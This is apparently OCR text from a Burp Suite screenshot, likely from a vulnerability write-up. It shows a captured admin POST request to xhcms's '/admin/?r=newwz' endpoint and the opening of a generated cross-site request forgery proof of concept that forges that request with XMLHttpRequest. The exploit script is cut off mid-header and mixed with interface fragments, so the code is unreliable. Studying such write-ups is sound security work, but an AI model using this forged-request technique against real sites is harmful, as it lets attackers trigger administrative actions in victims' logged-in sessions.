 CSRF PoC generator
Request to: http://xhcms.io
?
Options
Raw Params Headers Hex
POST /admin/?r=newwz HTTP/1.1
Host: xhcms.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: UM_distinctid=174d9e0434b5a5-040971a7e7c365-13666c4a-144000-174d9e0434d175;
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http:\/\/xhcms.io\/admin\/?r=newwz", true);
xhr.setRequestHeader("Accept",
"text\/html,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3");
xhr.setRequestHeader("Content-Type", "multipart\/form-data;
boundary=---------------------------18511585324449");
? < + > Type a search term 0 matches
Warning: The XmlHttpRequest technique only works on modern browsers, and the browser will not display the
response to the CSRF request. The request contains some non-standard headers which, if included in a
cross-domain XHR, may cause the request to be pre-flighted, and so the attack may fail. These headers have been
omitted in the PoC attack, to avoid pre-flighting. If the omitted headers are essential for the efficacy of the CSRF
attack, you can manually add these to the PoC HTML.
Regenerate Test in browser Copy HTML Close